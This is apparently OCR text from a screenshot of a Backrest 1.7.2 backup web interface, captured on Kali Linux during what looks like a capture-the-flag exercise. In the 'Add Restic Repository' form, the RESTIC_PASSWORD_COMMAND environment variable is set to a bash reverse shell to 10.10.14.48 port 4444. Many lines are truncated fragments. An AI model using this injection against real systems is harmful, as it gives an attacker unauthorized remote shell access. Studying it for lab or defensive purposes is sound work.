 localhost:9898/#/getting-started
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Notifications
Backrest 1.7.2 Artificial Logout
Plans
Add Plan
Repositories
Add Repo
Settings
Getting Started
Ge
Check
Re
Pla
Se
Se
Ba
se
Co
pla
minimally a copy of your passwords) in a safe location e.g. a
or network connectivity). Hooks can be configured either at the
Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about repositories.
* Repo Name: Pwn
* Repository URI: /tmp/abc
Password: [Generate]
Env Vars: RESTIC_PASSWORD_COMMAND=bash -c "bash -i >& /dev/tcp/10.10.14.48/4444 0>&1"
+ Set Environment Variable
Flags: + Set Flag
Prune Policy: Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day o... at 0
Check Policy: Read Data % 0.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day o... at 0